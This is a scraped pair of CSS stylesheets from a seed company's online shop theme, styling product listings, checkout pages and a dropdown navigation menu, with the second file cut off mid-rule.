	background:url(../images/bg/filter-opt-bg.gif) repeat;
	padding:10px 20px;
	font-size:18px;
	font-family: 'pt_sansbold';
}
.HelpContactBox ul li{
	background-image:none;
	background-position: 0px;/*R T*/
	background-repeat: no-repeat;
	margin:5px 0px 0px 0px; /*T R B L*/
	padding:0px 0px 5px 0px;/*T R B L*/
	border-bottom:1px solid #e5e4df;
}
.HelpContactBox ul li:last-child {
	border-bottom:0px solid #e5e4df;
}
.HelpContactBox ul li .Title {
	display:inline-block;
	width:80px;
	vertical-align:top;
	font-family: 'pt_sansbold';
}
.HelpContactBox ul li .Disc {
	display:inline-block;
	width:310px;
	vertical-align:top;
}
/* End */

/* Search and Catagorey */

.SearchLeftCol {
	float:left;
	width:780px;
}
.SearchLeftCol h1, body.cms h1{
	font-size:30px;
   	font-family: 'pt_sansbold';
	line-height:40px;
	margin-bottom:10px;
}
.SearchRightCol {
	float:right;
	width:280px;
}
.SearchRightColBox {
	background-color:#fbfcfc;
	border:1px solid #e6e6e6;
	margin-bottom:20px;	
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;
}
.SearchRightColBox h6 {
	background:url(../images/bg/filter-opt-bg.gif) repeat;
	padding:10px 20px;
	font-size:18px;
	font-family: 'pt_sansbold';
}
.SearchRightColBox h5 {
	font-size:16px;
	font-family: 'pt_sansbold';
}


.TopPro {
	float:left;
	margin:7px;
}
.TopPro a {
	color:#565249;
}
.TopPro a span {
	display:block;
}
.TopPro a:hover {
	color:#1462ac;
}
.ShortingNav {
	background-color:#5d4e3e;
	
	-webkit-border-radius: 5px 5px 0px 0px;
	-moz-border-radius: 5px 5px 0px 0px;
	border-radius: 5px 5px 0px 0px;
	
	
}
.ShortingNav li {
	background:none;
	display:inline-block;
	vertical-align:middle;
	text-align:center;
	width:19.5%;
	line-height:45px;
	height:45px;
	margin:0px;
	padding:0px;
	border-right:1px solid  #4c3e30;
	
	/*-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;*/
}
.ShortingNav li.Act {
	background:none;
	display:inline-block;
	vertical-align:middle;
	text-align:center;
	width:19.5%;
	line-height:45px;
	height:45px;
	margin:0px;
	padding:0px;
	background-color:#4c3e30;
	border-right:1px solid  #4c3e30;
}
.ShortingNav li:last-child {
	border-right:0px solid  #4c3e30;
}
.ShortingNav li a {
	color:#FFF;
	
	text-decoration: underline;
    -moz-text-decoration-color: #fff; /* Code for Firefox */
	-webkit-text-decoration-color: #fff;
    text-decoration-color: #fff;
}
.ShortingNav li a:hover {
	color:#FFF;
	
	text-decoration: none;
    -moz-text-decoration-color: #fff; /* Code for Firefox */
	-webkit-text-decoration-color: #fff;
    text-decoration-color: #fff;
}
.ShortingNavMedia {
	display:none;
}
.SearchResult ul li {
	padding:0px;
	margin:0px;
	background:none;
	float:left;
	display:block;
}
.FilterMenu {
	min-width: 135px;
	padding:5px 10px;
	margin-top:0px;
	
	background-color:#5d4e3e;
	border-right:1px solid  #4c3e30;
	border-left:1px solid  #4c3e30;
	border-Bottom:1px solid  #4c3e30;*
	
	
			border-radius: 0px 0px 5px 5px;
	   -moz-border-radius: 0px 0px 5px 5px;
	-webkit-border-radius: 0px 0px 5px 5px;
	
	margin-left: -1px;
}
.FilterMenu li {
	display:block;
	float: none;
	margin-bottom: 0px;
	border:0px;
	color:#FFF;
}
.FilterMenu li input[type=checkbox].css-checkbox.lrg + label.labelChekbox.lrg {
	width: 108px !important;
	text-align: left;
	font-size:14px;
}
.ShortingNav li:first-child .FilterMenu{
	margin-left: 0px;
	min-width: 127px;
}
.ShortingNav li:last-child .FilterMenu{
	min-width: 135px;
}
.ShortingNav li .FilterMenu {
	margin-left: -4px;
}

.Category {
	background-color:#fbfcfc;
	border:1px solid #e6e6e6;
	width:30%;
	margin:20px 10px;
	float:left;
	padding-left:0px !important;
	padding-right:0px !important;
	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

.Categoryrel {
	background-color:#fbfcfc;
	border:1px solid #e6e6e6;
	width:30%;
	margin:20px 10px;
	float:left;
	padding-left:0px !important;
	padding-right:0px !important;
	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

.Categoryrel a{
	color: #1462ac;
    display: block;
    font-family: "pt_sansbold";
    font-size: 16px;
    padding: 8px;
}

.Categoryrel img {
    max-width: 100%;
}
.Categoryrel span {
    display: block;
}
.Categoryrel p {
    padding: 0 8px;
}

#productscategory_list div.bx-wrapper div.bx-viewport li.Category{margin-left:0px !important; width: 207px !important;}

.Cate a {
	display:block;
	text-align: left;
	padding:8px;
	color:#1462ac;
	font-size:16px;
	font-family: 'pt_sansbold';
}
.Cate a:hover {
	color:#565249;
}
.Category img {
	max-width:100%;
}
/*.Category a img .InCart {
	position:absolute;
	border:8px solid #ffc15b;
	width:100%;
	height:100%;
	display:block;
}
*/
.Category span {
	display:block;
	/*margin-top: 5px;*/
	/*float:left;
	line-height: 30px;*/
}
.Category p {
	padding:0px 8px; text-align:left;
}
.Category p a {
	color:#1462ac;
	font-size:14px;
	font-family: 'pt_sansregular';
	padding:0px;
	display:inline-block;
}
.Category p a:hover {
	color:#565249;
	font-size:14px;
	font-family: 'pt_sansregular';
}
.RateCatBg {
	background:#f1f1f1;
	border-top:1px solid #e1e1e1;
	padding:7px;
}
.RateCatBg .Price{
	float:left;
	font-size:20px;
}
.RateCatBg .Price span {
	display:inline-block;
	font-size:16px;	
}
.RateCatBg .Price .PriceDis {
	display:block;
	font-size:13px;
	color:#1462ac;
	
}
.RateCatBg .ACButton{
	float:right;
	margin-top:5px;
}
.RateCatBg .ACButton .Button1 a{
	font-family: 'pt_sansregular';
	font-weight:normal !important;
	color:#565249;
	padding:2px 10px;
	font-size:14px;
}
.RateCatBg .ACButton .Button1 a:hover{
	font-family: 'pt_sansregular';
	font-weight:normal !important;
	color:#fff;
	padding:2px 10px;
	font-size:14px;	
}

.Paging {
	/*padding:10px 0;
	margin-top:20px;
	border-top:1px solid #dddbd4;*/
}
.Paging .PLeft {
	float:left;
	width:auto;
	color:#565249;
}
.Paging .PLeft span {
	padding:0px 5px;
}
.Paging .PLeft a {
	color:#565249;
	line-height:30px;
}
.Paging .PLeft a:hover {
	color:#1462ac;
	line-height:30px;
}
.Paging .PRight {
	float:right;
	width:auto;
	color:#565249;
}
.Paging .PRight a {
	display:inline-block;
	width:20px;
	height:20px;
	color:#565249;
	line-height:20px;
	background-color:transparent;
	margin:0px 5px;
	font-size:12px;
	vertical-align:middle;
	text-align:center;
}
.Paging .PRight a:hover {
	display:inline-block;
	width:20px;
	height:20px;
	line-height:20px;
	background-color:#1462ac;
	margin:0px 5px;
	color:#FFF;
	font-size:12px;
}
.Paging .PRight a.Act {
	display:inline-block;
	width:20px;
	height:20px;
	line-height:20px;
	background-color:#1462ac;
	margin:0px 5px;
	color:#FFF;
	font-size:12px;
	vertical-align:middle;
	text-align:center;
}
/* End */

/* Product Details */
.ProductWrapper {
	padding-bottom:20px;
}
.ProDetaliNav li{
	background:none;
	display:inline-block;
	padding:0px;
	margin:0px;
	color:#999999;
}
.ProDetaliNav li i {
	padding:0px 10px;
}
.ProductCol1 {
	width:380px;
	float:left;
	margin-right:20px;
}
.ProductCol2 {
	width:390px;
	float:left;
	margin-right:20px;
}
.ProductCol3 {
	width:280px;
	float:left;
}
.ProductCol4 {
	width:690px;
	float:right;
}
.ProductCol1 .MainPro img {
	padding:10px;
	border:1px solid #e6e6e6;
}
.ProductCol1 .ThumbsPro li {
	background:none;
	float:left;
	padding:0px 3px;
}
.ProductCol1 .ThumbsPro li:first-child{
	padding-left:0px;
}
.ProductCol1 .ThumbsPro li:last-child{
	padding-right:0px;
}
.PriceWraper{
	position:relative;
	padding-bottom:5px;
}
.ProductCol2 .PriceWraper .Price {
	color:#1462ac;/*565249*/
	font-size:40px;
	font-family: 'pt_sansbold';
	position:relative;
}
.ProductCol2 .PriceWraper .Price span {
	font-size:20px;
}
.ProductCol2 .PriceWraper .Price span.whole {
	font-size: 40px;
}
.ProductCol2 .PriceWraper .Price sup {
	font-size:20px;
	vertical-align:text-top !important;
	position:absolute;
	top:-7px;
}
.ProductCol2 .PriceWraper .Price .Disc {
	font-family: 'pt_sansbold';
	font-size:14px;
	color:#565249;/*1462ac*/
}
.ProductCol2 .TableDisc table{
	width:100%;
	margin:0 auto;
	border:1px solid #e6e6e6;
	margin-bottom:20px;
	
	 -webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

.ProductCol2 .TableDisc table tr {
	background-color:#fbfcfc;
	background-color:rgba(251,252,252,1);
}
.ProductCol2 .TableDisc table tr:first-child {
	background:url(../images/bg/filter-opt-bg.gif) repeat;
	
	border-radius: 5px 5px 0px 0px;
	   -moz-border-radius: 5px 5px 0px 0px;
	-webkit-border-radius: 5px 5px 0px 0px;
}

.ProductCol2 .TableDisc table td{
	padding:7px 10px;
	font-size:13px;
	color:#565249;
	text-align:center;
	border-right:1px solid #e6e6e6;
	border-bottom:1px solid #e6e6e6;
}
.ProductCol2 .TableDisc table tr:first-child td{
	padding:7px 10px;
	font-size:16px;
	color:#565249;
	text-align:center;
	border-right:1px solid #e6e6e6;
	border-bottom:0px solid #e6e6e6;
}
.ProductCol3 .ProPricDiscBox {
	background-color:#fbfcfc;
	border:1px solid #e6e6e6;
	margin-bottom:20px;
	
	
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;
}
.ProductCol3 .ProPricDiscBox h6 {
	background:url(../images/bg/filter-opt-bg.gif) repeat;
	padding:10px 20px;
	font-size:18px;
	font-family: 'pt_sansbold';
}
.ProductCol3 .ProPricDiscBox h5 {
	font-size:16px;
	color:#1462ac;
	font-family: 'pt_sansbold';
}
.ProductCol3 .ProPricDiscBox p {
	padding-bottom:20px;
	margin-bottom:20px;
	border-bottom:2px solid #dfddd8;
}
.ProductCol3 .ProPricDiscBox li {
	background:none;
	margin:5px 0px 0px 0px; /*T R B L*/
	padding:0px 0px 0px 0px;/*T R B L*/
}
.ProductCol3 .ProPricDiscBox li label {
	font-size:13px !important;
	font-weight:bold;
	font-style:italic;
}
.ProductCol3 .ProPricDiscBox li label span {
	color:inherit;
}
.ProductCol3 .ProPricDiscBox ul {
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px solid #dfddd8;
}
.ProductCol3 .ProPricDiscBox #attributes {
	padding-bottom:20px;
	margin-bottom:20px;
	border-bottom:1px solid #dfddd8;
}
.ProductCol3 .ProPricDiscBox .QtyWrapper {
	padding:0px 0px;
}
.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol1 {
	width:70px;
	float:left;
	margin-right:5px;
	height:45px;
	line-height:45px;
}
.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol2 {
	width:80px;
	float:left;
	margin-right:5px;	
	height:45px;
}
.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol3 {
	width:100px;
	margin-right: -5px;
	float:left;
	height:45px;
	font-family: 'pt_sansbold';
	font-size:22px;
	line-height: 1.8;
}
.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol3 span {
	display:block;
	padding:0px;
	margin:0px;
	font-family: 'pt_sansregular';
	font-size:13px;
}
.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol3 span.amt {
	display: inline-block;
	font-size: 22px;
	font-family: 'pt_sansbold';
}
.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol3 span a {
	color:#565249;
}
.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol3 span a:hover {
	color:#1462ac;
}
.ProductCol3 .ProPricDiscBox .ProPricDiscBtn {
	text-align:center;
	vertical-align:middle;
}
.ProductCol3 .ProPricDiscBox .ProPricDiscBtn .Button1 {
	display: inline-block;
	color: #565249;
	font-size: 18px;
	text-align: center;
	line-height: 42px;
}
.ProductCol4 h2 {
	font-family: 'pt_sansbold';
	font-size:30px;
	line-height:32px;
	padding-bottom:10px;
	float:left;
}
.ProductCol4 i {
	float:right;
	color:#c4c4c4;
	font-size:26px;
	margin-top:10px;
}
.RelProWrapper {
	margin-bottom:20px;
}
.TestiProWrapper {
	margin-bottom:20px;
}
.InstProWrapper {
	padding-top:10px;
	margin-bottom:20px;
}
.TestiProWrapper .TestiBox {
	background-color:#fdebcd;
	padding:10px;
	position:relative;
	margin-bottom:45px;
}
.TestiProWrapper .TestiBox img {
	position:absolute;
	bottom:-23px;
	left:0px;
}
.TestiProWrapper .TestiBox span.Name {
	position:absolute;
	display:inline-block;
	height:23px;
	left:35px;
	bottom:-23px;
	font-family: 'pt_sansbold';
	font-size:14px;
}
.TestiProWrapper .TPaging {
	border-top:1px solid #dddbd4;
	padding-top:10px;
	width:auto;
	color:#565249;
}
.TestiProWrapper .TPaging a {
	display:inline-block;
	width:20px;
	height:20px;
	color:#565249;
	line-height:20px;
	background-color:transparent;
	margin:0px 2px;
	font-size:12px;
	vertical-align:middle;
	text-align:center;
}
.TestiProWrapper .TPaging a:hover {
	display:inline-block;
	width:20px;
	height:20px;
	line-height:20px;
	background-color:#1462ac;
	margin:0px 2px;
	color:#FFF;
	font-size:12px;
}
.TestiProWrapper .TPaging a.Act {
	display:inline-block;
	width:20px;
	height:20px;
	line-height:20px;
	background-color:#1462ac;
	margin:0px 2px;
	color:#FFF;
	font-size:12px;
	vertical-align:middle;
	text-align:center;
}

/*  Cart Pages */

.CartWrap h1 {
    font-size: 30px;
    font-family: "pt_sansbold";
    line-height: 40px;
    margin-bottom: 10px;
	float:left;
}
.CartWrap h6{
	float:right;
	font-size:14px;
	margin-top:15px;
}
.CartWrap h6 i{
	padding-right:3px;
}
.CartWrap h6 a{
	text-decoration:underline;
}
.CheckOutTable {
	background-color:#fff;
	padding:0px;
	border:1px solid #e6e6e6;
	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.CheckOutTable table {
	width:100%;
	margin:0 auto;
}

.CheckoutTitle td {
	 font-size:16px;
	 font-family: 'pt_sansregular';
	 color:#565249;
	 padding:8px 15px !important;
	 vertical-align:middle;
	 line-height:25px;
	 background-color:#dfddd6 !important;
	 border-right:1px solid #c7c5bf !important;
	 border-bottom:0px solid #e6e6e6 !important;
}
.CheckoutTitle td:last-child {
	 border-right:0px solid #c7c5bf !important;
}
.CheckoutTitle th {
	 font-size:16px;
	 font-family: 'pt_sansregular';
	 color:#565249;
	 padding:8px 15px !important;
	 vertical-align:middle;
	 line-height:25px;
	 background-color:#dfddd6 !important;
	 border-right:1px solid #c7c5bf !important;
	 border-bottom:0px solid #e6e6e6 !important;
}
.CheckoutTitle th:last-child {
	 border-right:0px solid #c7c5bf !important;
}
.Col1Width {
	width:100px;
}
.Col2Width {
	width:640px;
}
.Col3Width {
	width:100px;
}
.Col4Width {
	width:100px;
}
.Col5Width {
	width:80px;
}
.Col6Width {
	width:40px;
}
.Col7Width {
	width:20px;
}
.CheckOutTable td{
	padding:12px 10px;
	background-color:#fff;
	vertical-align:middle;
	border-right:1px solid #e6e6e6;
	border-bottom:1px solid #e6e6e6;
}
.CheckOutTable th{
	padding:12px 10px;
	background-color:#fff;
	vertical-align:middle;
	border-right:1px solid #e6e6e6;
	border-bottom:1px solid #e6e6e6;
}
.CheckOutTable img{
	margin-bottom:-5px;
}
.CheckOutTable td:last-child {
	 border-right:0px solid #e6e6e6;
	
}
.CheckOutTable tr:last-child td{
	 /*border-bottom:0px solid #e6e6e6;*/
	 border-top:2px solid #e6e6e6;
}
.CheckOutTable h5{
	font-size:16px;
	line-height:22px;
	margin-bottom:5px;
	color:#565249;
	font-family: 'pt_sansbold';
}
.CheckOutTable h6{
	font-size:16px;
	line-height:22px;
	color:#565249;
	margin-top:0px;
	float:none;
}
.CheckOutTable p{
	font-size:14px;
	line-height:22px;
	color:#565249;
}
.CheckOutTable .TotalPrice{
	font-size:16px;
	line-height:22px;
	margin-bottom:5px;
	color:#565249;
	font-family: 'pt_sansbold';
}
.Remove {
	text-align:center;
}
.CheckOutTable input{
	width:80px;
}
.CheckOutRight {
	float:right;
	/*width:295px;*/
	margin:15px 0px 25px;
}
.ShippingOffer table{
	width:100%;
	margin:0 auto;
}
.ShippingOffer td{
	vertical-align:middle;
	padding:5px 0px 5px 10px;
	text-align:right;
}
.ShippingOffer h6{
	font-size:16px;
	line-height:22px;
	margin-bottom:5px;
	color:#565249;
	font-family: 'pt_sansbold';
	text-align:right;
}
.ShippingOffer img{
	float:right;
	margin:0px 0px 0px 5px;
	text-align:right;
}
.Steps {
	text-align:center;
	padding-bottom:10px;
	border-bottom:1px solid #dddbd4;
	margin-bottom:10px;
}
.SigningWrap {
	width:850px;
	margin:35px auto 20px;
}
.SigningWrap .SingingCol {
	float:left;
	width:370px;
	padding:10px;
	background-color:#fbfcfc;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	border:1px solid #e6e6e6;
	margin:0px 15px;
}
.SigningWrap .singingtxt {
	background-color:#f1f1f1;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	padding:20px;
}
.singingtxt h2{
	font-size:20px;
	line-height:26px;
	color:#565249;
	font-family: 'pt_sansbold';
}
.singingtxt h2:after{
	content:' ';
	display:block;
	border-bottom:1px solid #dfddd8;
	margin:10px 0px 15px;
}
.singingtxt input{
	background-color:#fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	box-shadow:none;
	margin:3px 0px 12px 0px;
	width:91%;
	padding:14px;
	
}
.singingtxt label{
	font-size:15px;
}
.singingtxt p{
	display:inline-block;
	line-height:20px;
	font-size:14px;
	width:65%;
	margin-top:15px;
}
.singingtxt .Button4{
	font-size:16px;
	line-height:42px;
}
.singingtxt[role="singingtxt"] .Button4{
	float:right;
}
.CheckOutTable .qty {
	height:32px;
}
.CheckOutTable .qty1 {
	height:32px;
}
.ShippingOptionWrap {
	width:700px;
	margin:35px auto 0px;
	
	background-color:#fff;
	padding:0px;
	border:1px solid #e6e6e6;
	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.OrderSummary {
	width:700px;
	margin:35px auto 0px;
}
.OrderSummary h3 {
    font-size: 22px;
    font-family: "pt_sansbold";
    line-height: 30px;
    margin-bottom: 10px;
}
.ShippingOptionWrap h4{
	font-size:16px;
	line-height:40px;
	color:#565249;
	font-family: 'pt_sansbold';
	background-color:#dfddd6 !important;
	padding-left:20px;
}
.ShipInfo {
	padding:20px 20px 30px 20px;
}
.ShipInfo input[type="radio"] {
	margin-right:5px;
	width:auto !important;
}
.ShipInfo .ContactCol1Left p{
	font-size:16px;
	line-height:30px;
}
.ShipInfo .ContactCol1Right select {
	width:100%;
}
.ShipInfo input[type="checkbox"] {
	margin-right:10px;
	margin-top:20px;
	width:auto !important;
}
.BillLeft {
	float:left;
	width:66%;
}
.BillRight {
	float:right;
	width:29%;
}
.Expire {
	float:left;
	width:50%;
}
.Expire select{
	float:left;
	width:45%;
	margin-right:7px;
	padding:10px;
}
.Security {
	float:right;
	width:49%;
}
.BillLeft input, 
.BillLeft textarea{
	width:95%;
	background-color:#fafbfb;
	border:1px solid #dddbd4;
	padding:12px;
	color:#333;
	  -webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	margin-top:3px;
	margin-left:3px;
	margin-bottom:15px;
	font-size:14px;
	box-shadow:none;
}
.BillLeft select{
	
	background-color:#fafbfb;
	border:1px solid #dddbd4;
	color:#666;
	  -webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	margin-top:3px;
	margin-left:0px;
	font-size:14px;
	box-shadow:none;
}
.BillLeft p{
	margin-bottom:10px;
}
.Cards {
	margin-bottom:15px;
}
.Purchase {
	float:right;
	text-align:right;
	margin-top:15px;
}
.Purchase .Button4 {
	font-size:14px;
	line-height:35px;
	margin-bottom:10px;
}
.ChkFooterBg {
		background:url(../images/bg/chk-footer-bg.png) no-repeat left top;
		min-height:205px;
		padding-left:25px;
		padding-right:25px;
		margin-top:-75px;
}
.ChkFooterLine {
	border-bottom:1px solid #dddbd4;
	width:100%;
	padding-top:100px;
	
}
.Copy {
	float:left;
	font-size:12px;
	padding-top:25px;
}
.verisign {
	float:right;
	padding-top:25px;
}
	.ThankYouWrap {
	margin:30px auto 0px;
}
.ThankYouWrap h1 {
    font-size: 30px;
    font-family: "pt_sansbold";
    line-height:36px;
    margin-bottom: 10px;
	color:#565249;
}
.ThankYouWrap p{
	width:65%;
	margin-bottom:20px;
}
.ThankCol1 {
	float:left;
	width:63%;
}
.ThankCol1 h3{
	 font-size:22px;
    font-family: "pt_sansbold";
    line-height:30px;
	color:#565249;
}
.ThankCol1 h3:after{
	border-bottom:2px solid #e6e6e6;
	margin:12px auto;
	content:' ';
	display:block;
}
.ThankCol1 li{
	background-image:none;
	margin:5px 0px;
	padding:15px 0px;
	border-bottom:1px solid #e6e6e6;
}
.ThankCol1 li:last-child{
	border-bottom:0px solid #e6e6e6;
}
.OrderInfo {
	float:right;
	width:82%;
}
.OrderInfo h5{
	font-size:16px;
	line-height:22px;
	margin-bottom:5px;
	color:#565249;
	font-family: 'pt_sansbold';
}
.OrderInfo p{
	font-size:14px;
	line-height:22px;
	color:#565249;
	width:100%;
	margin-bottom:0px;
}
.OrderImg {
	float:left;
	margin-right:12px;
}
.ThankCol2 {
	float:right;
	padding:25px 15px 15px;
	width:32%;
	background-color:#fbfcfc;
	border:1px solid #e6e6e6;
	  -webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.ThankCol2 h3{
	 font-size:22px;
    font-family: "pt_sansbold";
    line-height:30px;
	color:#565249;
	margin-bottom:10px;
}
.ThankCol2 p{
	margin-bottom:15px;
	width:100%;
}
/*.CheckoutTitle1 td {
	font-size:16px;
	 font-family: 'pt_sansregular';
	 color:#565249;
	 padding:8px 15px !important;
	 vertical-align:middle;
	 line-height:25px;
	 background-color:#dfddd6 !important;
	 border-right:1px solid #c7c5bf !important;
	 border-bottom:0px solid #e6e6e6 !important;
	 /*display:none;
}
.CheckoutTitle1 {
	display:none;
}
.CheckoutTitle1 td:last-child {
	 border-right:0px solid #c7c5bf !important;
}*/

.CheckOutBottom {
	border-top:1px solid #dddbd4;
	padding-top:20px;
}
.Copyright {
	float:left;
}
.VSignLogo {
	float:right;
}


/* End */


/* CLEAR FIX */
.group:after {
  content: "";
  display: table;
  clear: both;
}
.ClearBoth {
  clear: both;
  min-height:1px;
}
/* END FIX */

/*17-11-2014*/
/*.SearchLeftCol h6{
	background:url(../images/bg/filter-opt-bg.gif) repeat;
	padding:10px 20px;
	font-size:18px;
}
.SearchLeftCol{
	background-color: #FBFCFC;
    border: 1px solid #E6E6E6;
    border-radius: 2px;
    margin-bottom: 20px;
}*/
@media only screen and (min-width:320px) and (max-width:479px) {
.RateCatBg{ width: 94%;float: left;}
.RateCatBg .Price {    width: 100% !important;}
.price.product-price{ float: left;width: 100%;}
.RateCatBg .Price .PriceDis{ float: left;width: 100%;}
.RateCatBg .ACButton .Button1 a:hover{ background: ##1462AC;}
.comments_note .star_content{margin:3px 12px !important;}
}

/*************29/12/2014***********/
.Category.Cate.product-box.item {   /* margin-right: 30px !important;*/}


--- FILE ---
content_type: text/css
request_url: https://roundstoneseed.com/themes/roundstone/css/menu_style.css
body_size: 2422
content:
@charset "utf-8";
/* CSS Document */

#navigation{ 
    font-family: 'pt_sansregular';
	font-size:18px;
	color:#ffff;
	line-height:60px;
}
#navigation li{ 
	float:left; 
	margin:0; 
	padding:0px;
	position: relative;
	background-image:none;
	z-index:400;
	margin-right:0px;
	
}
#navigation li a.on { 
	color:#5f7434;
	line-height:60px;
	padding:0px 20px;
}
#navigation a {
	text-decoration:none;
	color:#fff;
	display:block;
	line-height:60px;
	height:60px;
	padding:0px 20px;

	border-right:1px solid #7c9053;
	
	-webkit-transition: All 0.5s ease;
	-moz-transition: All 0.5s ease;
	-o-transition: All 0.5s ease;
	-ms-transition: All 0.5s ease;
	transition: All 0.5s ease;
}


#navigation a:hover {
	background:#84965f;
	text-decoration:none;
	color:#fff;
}

#navigation li:last-child {
	background:none;
	margin-right:0px;
}

/* main level link hover */
#navigation .current a, #navigation li:hover > a {
	text-decoration:none;
	
}

/* sub levels link hover */
#navigation ul li:hover a, #navigation li:hover li a {
	text-indent:0px; 
	background:none;
	background-color:transparent;
	color:#fff;
	display:block;
	float:none;
	margin:0px;
	padding:8px 15px;
	text-transform:none;
    font-family: 'pt_sansregular';
	font-size:14px;
	line-height:normal;
	/*border-top:1px solid #cacaca;*/
	height:auto;
	width:150px;
}
#navigation ul li:hover a:hover {
	width:150px;
}
#navigation ul li{
	border-top:1px solid #cacaca;
}
#navigation ul li:first-child{
	border-top:0px solid #cacaca;
}


#navigation ul a:hover {
	background:none !important;
	text-decoration:none;
	background-color:#990000 !important;
	color:#fff !important;
}

/* dropdown */
#navigation li:hover > ul {
	display: block;
	/*border:1px solid #37b3d1;*/
}

/* level 2 list */
#navigation ul {
	display: none;
	margin: 0;
	padding: 0;
	width: auto;
	position: absolute;
	top:50px;
    left: -15px;   
	/*background-color:#0b007e;*/
}
#navigation ul li {
	float: none;
	margin: 0;
	padding: 0;
}

#navigation ul a {
	font-weight: normal;
}

/* level 3+ list */
#navigation ul ul {
	left:181px;
	top: -3px;
}

/* clearfix */
#navigation:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/*#navigation {
	display: inline-block;
}*/
html[xmlns] #navigation {
	display: block;
}
 
* html #navigation {
	height: 1%;
}



.fourcolums {
	width:1100px;
	padding:40px 0px 40px 20px;
	color:#fff;
	font-size:13px;
	line-height:18px;
	background:#70824c;/*889a64*/
	position:relative;
}
.fourcolums .Close {
	display:block;
	position:absolute;
	right:20px;
	top:20px;
}
.fourcolums .Close a i{
	font-size:20px;
	color:#556338;
}
.fourcolums .Close a:hover i{
	font-size:20px;
	color:#fec05a;
}

.fourcolums .Col1 {
	width:240px;
	float:left;
	margin-right:20px;
}
.fourcolums .Col2 {
	width:240px;
	float:left;	
	margin-right:20px;
}
.fourcolums .Col3 {
	width:302px;
	float:left;	
	margin-right:20px;
}
.fourcolums .Col3 li a .Image {
	float:left;
	margin-right:10px;
}
.fourcolums .Col3 li a {
	color:#FFF;
}
.fourcolums .Col3 li a:hover {
	color:#fec05a;
}
.fourcolums .Col3 li a .SeedDet {
	float:left;
}
.fourcolums .Col3 li a .SeedName {
	font-size:14px;
	color:#FFF;
	font-family: 'pt_sansbold';
}
.fourcolums .Col3 li a:hover .SeedName {
	font-size:14px;
	color:#fec05a;
	font-family: 'pt_sansbold';
}
.fourcolums .Col4 {
	width:240px;
	float:left;	
}
.fourcolums .Col4 .ContInfo {
	padding: 10px 0px;
	border-bottom: 3px solid #fec05a;
	border-top: 3px solid #fec05a;
	margin-top: 20px;
}
.fourcolums .Col4 .ContInfo .CIH {
	display:inline-block;
	width:70px;
	line-height:30px
}
.fourcolums .Col4 .ContInfo .CIH i {
	color:#fec05a;
}

.fourcolums .Col4 .ContInfo .CIH em {
	color:#fec05a;
}

.fourcolums .Col4 .ContInfo .CID {
	display:inline-block;
	width:165px;
	font-family: 'pt_sansbold';
	line-height:30px
}
.fourcolums .Col4 .ContInfo .CID a {
	color:#FFF;
}
.fourcolums .Col4 .ContInfo .CID a:hover {
	color:#fec05a;
}
.fourcolums .Col4 li {
	background-image: url(../images/bullet1.png);
	background-position: 5px 7px;/*R T*/
	background-repeat: no-repeat;
	margin:0px 0px 5px 0px; /*T R B L*/
	padding:0px 0px 5px 30px;/*T R B L*/
	border-bottom:1px solid #667744;
}
.fourcolums .Col4 li:last-child {
	border-bottom:1px solid #667744;
}
.fourcolums .Col3 li {
	background-image:none;
	background-position: 0px;/*R T*/
	background-repeat: no-repeat;
	margin:0px 0px 5px 0px; /*T R B L*/
	padding:0px 0px 5px 0px;/*T R B L*/
	border-bottom:1px solid #667744;
}
.fourcolums h4 {
	font-size:20px;
	font-family: 'pt_sansbold';
	color:#fec05a;
	margin-bottom:30px;
}
.fourcolums ul {
	margin-top:20px;
}
.fourcolums li {
	background-image: url(../images/footer-bullet.png);
	background-position: 5px 3px;/*R T*/
	background-repeat: no-repeat;
	margin:0px 0px 5px 0px; /*T R B L*/
	padding:0px 0px 5px 30px;/*T R B L*/
	border-bottom:1px solid #667744;
}
.fourcolums li:last-child {
	border-bottom:0px solid #667744;
}
.fourcolums li a {
	font-size:13px;
	color:#FFF;
}
.fourcolums li a:hover {
	font-size:13px;
	color:#fec05a;
}


















.menu {
	display:none;
}

.menu-link {
	display: none;
	float: right;
	text-decoration: none;
	padding: 19px 10px;
}
.menu { 
	-webkit-transition: all 0.8s ease-in-out;  
	-moz-transition: all 0.8s ease-in-out;
	-ms-transition: all 0.8s ease-in-out;
	-o-transition: all 0.8s ease-in-out;
	transition: all 0.8s ease-in-out; 
}
.menu ul { /* For Main Nav */
	padding: 0px;
	margin: 0px;
	list-style: none;
	position: relative;
	display: inline-table;
    font-family: 'pt_sansregular';
	font-size:14px;
	line-height:38px;
	text-transform:uppercase;
	z-index:400;
}
.menu ul li {
	margin:0px;
}

.menu > li > ul.sub-menu { /* For Sub Nav Style */
	padding: 0px 0;
		
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	
	-webkit-background-clip: padding-box;
	-moz-background-clip: padding;
	background-clip: padding-box;
}
.menu ul:after {
